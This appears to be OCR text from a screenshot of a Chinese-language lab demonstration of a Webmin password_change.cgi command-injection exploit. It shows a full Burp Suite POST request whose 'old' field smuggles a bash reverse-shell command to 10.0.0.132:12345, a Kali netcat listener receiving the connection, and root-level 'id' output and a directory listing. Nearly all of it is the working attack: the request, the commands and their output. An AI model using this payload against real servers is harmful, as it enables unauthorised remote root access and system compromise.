 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Bypass WAF
1 × 2 × 3 × 4 × 5 × ...
发送 取消 < ▼ > ▼
请求
Raw 参数 头 Hex
发送数据包 3
POST /password_change.cgi HTTP/1.1
Host: 10.0.0.200:10000
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: https://10.0.0.200:10000/
Cookie: redirect=1; testing=1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 115
user=rootxx&pam=&expired=2&old=test|bash -c "bash -i >%26 /dev/tcp/10.0.0.132/12345 0>%261"&new1=test2&new2=test2&=
1 反弹shell playload
kali2020 - root@kali: /usr/share/metasploit-framework/modules/exploits/linux/http - Xshell 5 (Free fo...
» 文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
09.10.0.0.61 - m01 07.10.0.0.41 - backup
1 root@kali: /usr/shar... × +
┌──(root💀kali)-[/usr/…/modules/exploits/linux/http]
└─# nc -lvvp 12345
2 nc 监听12345端口
listening on [any] 12345 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [10.0.0.132] from bogon [10.0.0.200] 41636
bash: cannot set terminal process group (12): Inappropriate ioctl for device
bash: no job control in this shell
root@ade3c4c9f73d:/usr/share/webmin/acl# id
4 成功反弹shell
id 5
uid=0(root) gid=0(root) groups=0(root)
root@ade3c4c9f73d:/usr/share/webmin/acl# ls
ls
CHANGELOG
acl-lib.pl
acl_security.pl
backup_config.pl
cert_form.cgi
cert_issue.cgi
cert_output.cgi
cgi_args.pl
config
config-ALL-linux
config-freebsd
config-macos
config-netbsd
config-openbsd
config-solaris-10-ALL
config-syno-linux
config.info
config.info.ar